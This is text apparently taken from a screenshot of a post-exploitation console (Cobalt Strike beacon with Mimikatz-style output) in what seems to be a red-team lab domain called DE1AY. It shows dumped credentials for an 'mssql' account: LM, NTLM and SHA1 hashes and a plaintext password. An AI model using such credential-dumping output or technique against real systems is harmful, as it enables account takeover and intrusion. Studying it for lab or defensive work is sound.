 Event Log X Listeners X Beacon 10.10.10.80@4732 X
Logon Server : DC
Logon Time : 2023/4/20 18:32:06
SID : S-1-5-21-2756371121-2868759905-3853650604-2103
msv :
[00000003] Primary
* Username : mssql
* Domain : DE1AY
* LM : f67ce55ac831223dc187b8085fe1d9df
* NTLM : 161cff084477fe596a5db81874498a24
* SHA1 : d669f3bccf14bf77d64667ec65aae32d2d10039d
tspkg :
* Username : mssql
* Domain : DE1AY
* Password : 1qaz@WSX
wdigest :
* Username : mssql
* Domain : DE1AY
* Password : 1qaz@WSX
kerberos :
* Username : mssql
* Domain : DE1AY.COM
* Password : 1qaz@WSX
ssp :